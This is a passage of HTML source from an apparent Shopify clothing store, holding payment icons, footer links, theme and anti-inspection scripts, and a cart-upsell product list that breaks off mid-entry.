y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">ALLRJ</a></small>
        
          <small class="copyright__content">LLC</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.allrj.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `BUY IT NOW`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//www.allrj.com/cdn/shop/t/66/assets/predictive-search.js?v=121166415270241026751766125777" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
     <script type="text/javascript" async="" src="https://sr-cdn.azureedge.net/Scripts/windowshoppers.min.js?shop=argenispaul.myshopify.com"></script>
 <style>
shopify-payment-terms {
    display: none !important;
}
</style>

<!--Structed data markup code added by Simprosys Infomedia - Start-->


<!--Structed data markup code added by Simprosys Infomedia - End -->

  <div id="shopify-block-AK25yTHNxKzJmSGU4e__6852929633348333696" class="shopify-block shopify-app-block"><script>
  CKTools = {};
  CKSettings = {"css":"","beforeJS":"","afterJS":"","quantitySelector":"","quantityWrapperSelector":"","atcSelector":"","mainSectionId":"","productInfoSectionId":"","shopifyPaymentButton":"","cartItemSelector":"","productCardSelector":"","variantPickerSelector":"","cartSelector":"","cartDrawerSelector":"","volumeDiscountsTargetSelector":"","volumeDiscountsInsert":"","productAddOnsTargetSelector":"","productAddOnsInsert":"","termsCheckoutSelectorCartPage":"","termsCheckoutParentSelectorCartPage":"","termsCheckoutSelectorCartDrawer":"","termsCheckoutParentSelectorCartDrawer":"","termsCheckoutSelectorProductPage":"","labelsStickersProductImgSelector":"","translateOption":"Option","translateQuantity":"Quantity","translateSubTotal":"Subtotal","translateShipping":"Shipping","translateTaxes":"Taxes","translateTotal":"Total","translateFree":"Free","translatePayNow":"Pay now","translateDeclineThisOffer":"Decline this offer","translateDay":"day","translateDays":"days","translateHour":"Hour","translateHours":"Hours","translateMinute":"Minute","translateMinutes":"Minutes","translateSecond":"Second","translateSeconds":"Seconds"};
  CKSelectedVariant = null;
  CKVQ = {};
  CKCurrentProduct = null;
  CKCurrentProductCollections = null;
  Shopify = Shopify || {};
  Shopify.money_format = "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e";
  CKCartItemCollections = [];
  CKCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  CKCurrentProductMetafields = {};
  CKCurrentPage = {["id"]: "", ["url"]: "", ["metafield"]: "null"};
  BundlePageIdInSettings = CKSettings?.mixMatchBundlePageId;
  PageId = "";
  CKMixMatchBundlePageSettings = null;
  if (PageId && BundlePageIdInSettings && BundlePageIdInSettings.includes(PageId)) {
    const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1",);
    if (pageTitle) {
      pageTitle.style.display = "none";
    }
    const parentElement = document.getElementById("ewck-mm-bp");
    let tempParent = parentElement.parentElement;
    const pWidth = tempParent.offsetWidth;
    if (pWidth < 1000) {
      while (true) {
        if (tempParent.parentElement.offsetWidth < 1000) {
          tempParent = tempParent.parentElement;
        } else {
          break;
        }
      }
      tempParent.style.maxWidth = "1000px";
    }

    const bundleId = location.pathname.split("/").filter(Boolean)?.[2];
    if (bundleId) {
      const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1");
      if (pageTitle) {
        pageTitle.style.display = "none";
      }
    }
  }
  
  
  CKCurrentProductCollectionsMetafields = {};
  
</script>


  
  
  
  
  <script>
    CKTools["inactive_tab_message"] = {"status":"Active","message":"🔥 Don't forget this..."}
  </script>

  
    
  
  
  
  
  <script>
    CKTools["404_redirect"] = {"status":"Active","redirectTo":"\/"}
  </script>

  
  
  
  
    
  
  <script>
    CKTools["cart_upsell"] = [{"discounts":{"FDCSK238":{"discountId":"1447302234352","upsellProductId":8801386594544,"createdAt":1768058670317}},"status":"Active","name":"New cart upsell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","upsellProducts":[{"id":"9070706819312","title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","variants":[{"id":"46703487746288","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13655,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487779056","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13621,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487811824","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":12177,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487844592","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":14657,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487877360","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7390,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487910128","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":6764,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487942896","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7429,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487975664","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7933,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488008432","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7766,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488041200","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7921,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488073968","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7957,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488106736","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":6205,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7009657716886","title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","variants":[{"id":"40512066224278","title":"C1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":29961,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066257046","title":"C1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7420,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066322582","title":"C1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":6458,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066355350","title":"C1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7500,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066388118","title":"C1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7931,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066420886","title":"C2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":28749,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066453654","title":"C2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":33446,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066486422","title":"C2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":32096,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066519190","title":"C2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":31386,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066551958","title":"C2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":30481,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066584726","title":"C3 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":27248,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066617494","title":"C3 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":31534,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066650262","title":"C3 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29658,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066683030","title":"C3 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":28592,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066748566","title":"C3 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29098,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066781334","title":"C4 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":29252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066814102","title":"C4 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":27613,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066846870","title":"C4 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31347,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066879638","title":"C4 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":33681,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066912406","title":"C4 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31003,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066945174","title":"C5 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":27252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066977942","title":"C5 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29992,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067010710","title":"C5 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":31887,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067043478","title":"C5 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29906,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067076246","title":"C5 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":32803,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067109014","title":"C6 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28851,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067141782","title":"C6 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":36170,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067174550","title":"C6 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":26678,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067207318","title":"C6 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":27937,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067240086","title":"C6 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28105,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067272854","title":"C7 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067305622","title":"C7 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":995,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067338390","title":"C7 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":996,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067371158","title":"C7 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":24960,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067403926","title":"C7 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067436694","title":"C8 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":36268,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067469462","title":"C8 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":28370,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067502230","title":"C8 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":31142,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067534998","title":"C8 \/ 